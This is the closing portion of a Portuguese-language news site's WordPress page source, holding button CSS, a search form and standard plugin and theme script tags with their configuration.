                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"8a7cade220"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"572bdcde18","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
